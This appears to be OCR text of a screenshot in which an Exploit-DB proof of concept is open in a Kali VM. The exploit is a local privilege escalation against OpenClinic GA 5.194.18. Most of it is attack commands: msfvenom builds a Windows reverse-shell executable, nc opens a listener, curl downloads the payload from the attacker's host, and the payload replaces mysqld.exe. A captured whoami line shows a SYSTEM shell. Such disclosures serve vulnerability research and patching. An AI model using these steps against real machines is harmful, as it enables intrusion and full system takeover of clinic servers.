 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
OpenClinic GA 5.194.18 - Local Privilege Escalation - Windows local Exploit - Mozilla Firefox
OpenClinic GA 5.194.18 - L
https://www.exploit-db.com/exploits/50448
13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
# Proof of Concept
1. Generate malicious .exe on attacking machine
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.102 LPORT=4242 -f exe > /var/www/html/mysqld_evil.exe
2. Setup listener and ensure apache is running on attacking machine
nc -lvp 4242
service apache2 start
3. Download malicious .exe on victim machine
type on cmd: curl http://192.168.1.102/mysqld_evil.exe -o "C:\projects\openclinic\mariadb\bin\mysqld_evil.exe"
4. Overwrite file and copy malicious .exe.
Renename C:\projects\openclinic\mariadb\bin\mysqld.exe > mysqld.bak
Rename downloaded 'mysqld_evil.exe' file in mysqld.exe
5. Restart victim machine
6. Reverse Shell on attacking machine opens
C:\Windows\system32>whoami
whoami
nt authority\system
Tags:
Advisory/Source: Link
flatline : nc — Konsole
OpenClinic GA 5.194.18 - Local Pri...
10:58 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.